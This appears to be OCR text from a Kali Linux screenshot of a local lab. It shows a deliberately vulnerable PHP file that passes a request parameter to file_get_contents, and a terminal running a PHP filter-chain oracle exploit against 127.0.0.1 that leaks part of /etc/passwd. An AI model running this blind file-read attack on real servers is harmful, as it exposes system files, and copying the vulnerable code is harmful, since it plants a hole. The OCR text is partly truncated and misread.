 127.0.0.1
搜索
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Se
Google Kioptrix Level 1 - 语雀 第三十课：解决msfve... Kali怎么
Warning: Undefined array key "file" in /var/www/html/index.php on line 4
Deprecated: file_get_contents(): Passing null to parameter #1 ($filename) of type string is depre
Fatal error: Uncaught ValueError: Path cannot be empty in /var/www/html/index.php:4 Stack tra
in /var/www/html/index.php on
/root/桌面/lightyear/demo/index.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2
3 # Blind file read
4 file_get_contents($_REQUEST['file']);
5
root@kali: ~/桌面/php_filter_chains_oracle_exploit
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面/php_filter_chains_oracle_exploit]
└─# ./filters_chain_oracle_exploit.py --target http://127.0.0.1 --file '/etc/passwd' --parameter file
[*] The following URL is targeted : http://127.0.0.1
[*] The following local file is leaked : /etc/passwd
[*] Running POST requests
[-] File /etc/passwd is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://127.0.0.1
[*] The following local file is leaked : /etc/passwd
[*] Running POST requests
[+] Error handling duration : 0.047224
cm9vdCp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApjYWVtb246eDowOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm
b'root*x:0:0:root:/root:/bin/bash\ncaemon:x:0:1:daemon:/usr/sbin:/usr/sbin/n'
┌──(root💀kali)-[~/桌面/php_filter_chains_oracle_exploit]
└─#